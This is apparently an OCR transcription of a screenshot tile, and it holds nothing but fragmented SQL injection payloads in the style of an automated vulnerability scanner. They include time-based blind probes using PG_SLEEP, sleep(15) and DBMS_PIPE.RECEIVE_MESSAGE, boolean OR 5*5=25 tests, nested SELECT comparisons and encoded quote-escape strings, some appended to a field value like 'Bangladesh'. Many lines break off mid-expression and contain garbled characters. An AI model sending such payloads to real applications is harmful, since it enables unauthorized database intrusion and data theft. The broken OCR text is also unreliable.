
PG_SLEEP(15))--
-1" OR 5*5=25 or
"bZzrin45"="
1-1) OR 178=
Bangladesh0'XOR(if(now()=sysdate(),slee
(SELECT 178 FROM
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
PG_SLEEP(15))--
@@ZQ72G
-1' OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"EnG2vPAW"="
1-1) OR 35=(SELECT
Bangladesh????
35 FROM
%2527%2522\'\"
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
1????%2527%2522\'\"
'GqAcAwrJ'='
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or